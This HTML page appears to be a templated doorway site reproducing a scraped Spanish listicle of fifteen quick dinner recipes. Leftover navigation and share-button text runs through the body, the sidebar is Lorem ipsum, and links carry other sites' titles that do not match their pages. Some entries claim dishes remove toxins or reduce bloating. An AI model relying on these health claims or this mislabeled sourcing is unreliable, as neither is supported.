



<file: page5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>¿Qué hago hoy de cenar? 15 recetas en menos de 30 minutos para toda la familia | Recetas deliciosas para la cena</title>
<meta name="keywords" content="¿Qué hago hoy de cenar? 15 recetas en menos de 30 minutos para toda la familia" />
<meta name="description" content="¿Qué hago hoy de cenar? 15 recetas en menos de 30 minutos para toda la familia" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="h77XkSQQo">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="GNr6XfivKx"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="BCzaUWO"><a href="terms.html">Terms and Conditions</a></li>
			<li id="1NEJLBEnc5"><a href="photo.html">Photo gallery</a></li>
			<li id="QweUTKCS2uJdp"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="VLvE1JGp">
					<p class="meta"  id="GVj1oFDyRS6im"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">¿Qué hago hoy de cenar? 15 recetas en menos de 30 minutos para toda la familia</a></h2>
					<div class="entry" id="LrZqxtSszm">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/zDaWaJJEDMU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<span> </span> <span> SUSCRIBIRME</span> <strong> Atajo de Navegación:</strong> Saltar al contenido principal Saltar al Menú Lo último Lo más visto Delira con lo mejor de nuestras recetas, directo en tu correo. suscribirme Videos Inicio En 1.2.3 Slow food De temporada Healthy Postres y Bebidas Agenda Life&amp;Tips <h2> LO QUE TODOS ESTÁN COCINANDO:</h2> POLLO relleno de QUESO con ESPINACAS y envuelto en TOCINO <h3> <span> 12672</span> personas lo han probado</h3> Prepara masa para crepas de avena, ¡con 1 taza de hojuelas! <h3> <span> 480</span> personas lo han probado</h3> Cómo hacer TACOS al PASTOR en casa si no vives en México <h3> <span> 318</span> personas lo han probado</h3> <p> <span> Únete y olvídate del calor con nuestro recetario de helados caseros, &iexcl;sin máquina! </span> </p> Lo quiero <h1> ¿Qué hago hoy de cenar? 15 recetas en menos de 30 minutos para toda la familia</h1> <span> compartir <span> </span> en facebook, se abrirá en otra ventana</span> <span> compartir <span> </span> en twitter, se abrirá en otra ventana</span> <span> compartir <span> </span> en pinterest, se abrirá en otra ventana</span> <span> compartir <span> </span> en flipboard, se abrirá en otra ventana</span> <span> Ver más<br> <strong> alertas</strong> </span> <span> </span> <span> <span> agregar <span> </span> a favoritos, se abrirá una ventana modal en caso de no haber iniciado sesión</span> </span> <span> enviar <span> </span> por correo, se abrirá en otra pestaña</span> <span> <span> imprimir <span> </span> se abrirá en otra pestaña</span> </span> <p> ¿Qué hago hoy de cenar? 15 recetas en menos de 30 minutos para toda la familia / Foto: IStock / Lynne Mitchell</p> Delira con lo mejor de nuestras recetas, directo en tu correo suscríbete <p> Al hacer click en Suscríbete elegirás el contenido que quieras recibir en tu correo y quedarás suscrito a nuestro boletín el cual podrás cancelar en cualquier momento; no olvides revisar tu carpeta de Spam.</p> <h3> Estefanía Garay <span> Editor</span> </h3> <p> Catadora profesional de taquitos, amo escribir sobre milanesas y grabo videos de recetas deliciosas. Sígueme @LOSCAPRICHOSDEFANNY en Instragram y Youtube.</p> <p> Si tienes antojo de algo dulce pero que sea muy sencillo y rápido de preparar, checa este video de postres en taza. </p> <p> </p> <p> Sígueme @loscaprichosdefanny en Instagram para más ricuras y recomendaciones.</p> <p> La cena es una comida que muchas veces nos brincamos porque estamos cansados o tenemos mucha flojera, la realidad es que organizándote puedes hacer una cena rica para toda la familia.</p> <p> No te compliques y prepara una cena rica y ligera en menos de 30 minutos, ¡estas recetas son perfectas para ti! </p> <p> Saludable ENSALADA de ELOTE para la <strong> cena</strong> , ¡mejora la digestión! </p> <p> Esta ensalada de elote con queso, es perfecta para la cena, ¡preparala y descubre su delirante sabor!</p> <p>  </p> <p> </p> <p>  </p> <p> Deliciosos rollitos de salchicha caseros, ¡para comer o cenar! </p> <p> Estos rollitos de salchicha son muy sencillos de preparar y solo necesitas 3 ingredientes, ¡idea fácil para comer o cenar!</p> <p>  </p> <p> </p> <p>  </p> <p> CALABACITAS con QUESO manchego gratinado, ¡en solo 30 minutos! </p> <p> Consiente a tu familia con este plato de calabacitas gratinadas, ¡receta súper deliciosa!</p> <p>  </p> <p> </p> <p>  </p> <p> <strong> Chayotes</strong>  rellenos de queso y atún, ¡perfectos para la cena! </p> <p> Sorpréndete con estos deliciosos <strong> chayotes rellenos de atún y queso</strong> , ¡fáciles, rendidores y deliciosos!</p> <p>  </p> <p> </p> <p>  </p> <p> Receta calabacitas gratinadas ¡rellenas de mucho <strong> queso</strong>  y <strong> jamón</strong> ! </p> <p> Las calabacitas con queso y jamón son mis favoritas, quedan muy cremosas por dentro y listas en solo unos minutos.</p> <p>  </p> <p> </p> <p>  </p> <p> Donas de avena con limón y glaseado, ¡listas en 30 minutos! </p> <p> Consiente a tu familia con esta sencilla receta de donas de avena con limón y, ¡glaseadas!</p> <p>  </p> <p> </p> <p>  </p> <p> Calabacitas en sartén con salsa inglesa, ¡receta fácil en 10 minutos! </p> <p> Es una <strong> cena baja en grasa</strong> , con pocas calorías y con un sabor espectacular, ¡no te la puedes perder! </p> <p>  </p> <p> </p> <p>  </p> <p> Saludable crema de chayote sin lácteos, ¡solo 4 ingredientes! </p> <p> Anímate a preparar esta rica <strong> crema de chayote</strong> , aparte de estar comiendo algo delicioso, ¡tiene muchísimos beneficios a tu salud!</p> <p>  </p> <p> </p> <p>  </p> <p> Rollitos de pan con jamón y queso gratinado, ¡para desayunar o cenar! </p> <p> Prepara estos rollitos de pan rellenos de jamón con queso son buenísimos, fáciles de preparar y muy llenadores.</p> <p>  </p> <p> </p> <p>  </p> <p> Deliciosas calabacitas asadas con ajo y limón, ¡listas 15 minutos! </p> <p> Es una <strong> cena baja en grasa</strong> , con pocas calorías y con un sabor espectacular, ¡no te la puedes perder! </p> <p>  </p> <p> </p> <p>  </p> <p> Esquites  </p> <p> Los esquites son botanas deliciosas y que también pueden ser una cena, que se encuentran por cada esquina de casi todo el país, son preparados a partir de granos de elote, sal y epazote.</p> <p>  </p> <p> </p> <p>  </p> <p> Riquísima ensalada alta en proteína vegana </p> <p> Prueba la mejor ensalada alta en proteína vegana con esta sencilla receta. No requieres muchos ingredientes y el sabor es espectacular, ¡te encantará!</p> <p>  </p> <p> </p> <p>  </p> <p> Deliciosa ensalada para desinflamar el vientre y eliminar toxinas </p> <p> Prueba esta deliciosa ensalada sin lechuga para desinflamar el vientre y eliminar toxinas del cuerpo, ¡queda deliciosa!</p> <p>  </p> <p> </p> <p>  </p> <p> Esquites súper CREMOSOS para días de mucho antojo </p> <p> Si hace frío, nada más rico y reconfortante que unos esquites caldositos.</p> <p>  </p> <p> </p> <p>  </p> <p> Ensalada rica en fibra, ¡mejora tu digestión! </p> <p> Prepara esta ensalada rica en fibra y ayuda a eliminar el molesto problema del estreñimiento.</p> <p>  </p> <p> </p> <p>  </p> <p> Te recomendamos:  </p> <p> 15 recetas con VERDURAS para CENAR, ¡que te LLENARÁN en serio! </p> <p> 18 recetas de ensaladas y pastas fáciles para cenar </p> <p> 40 recetas para cada día de la cuaresma (solo verduras) </p> <p>  </p> <span> compartir <span> </span> en facebook, se abrirá en otra ventana</span> <span> compartir <span> </span> en twitter, se abrirá en otra ventana</span> <span> compartir <span> </span> en pinterest, se abrirá en otra ventana</span> <span> compartir <span> </span> en flipboard, se abrirá en otra ventana</span> <span> Ver más<br> <strong> alertas</strong> </span> <span> </span> <span> <span> agregar <span> </span> a favoritos, se abrirá una ventana modal en caso de no haber iniciado sesión</span> </span> <span> enviar <span> </span> por correo, se abrirá en otra pestaña</span> <span> <span> imprimir <span> </span> se abrirá en otra pestaña</span> </span> <p> Cocinar es lo de hoy, las mejores recetas están a tu alcance.</p> <span> </span> Suscríbete <p> Recetas saludables para resaltar la belleza</p> <p> Logo Cocina Delirante Imagen Digital</p> <p> <span> Únete y olvídate del calor con nuestro recetario de helados caseros, &iexcl;sin máquina! </span> </p> <h1> Lo que pasa en la red:</h1>       <h2> Videos Recomendados</h2>   X <span> /aviso-de-privacidad</span> <span> m.excelsior.com.mx</span> <span> /terminos-y-condiciones-de-uso</span> <span> #page</span> <span> /politica-ambiental</span> <span> /sitemap.xml</span> <span> /rss.xml</span>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/ad1a4498ef5d71f1e073378cb3392aa2.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>
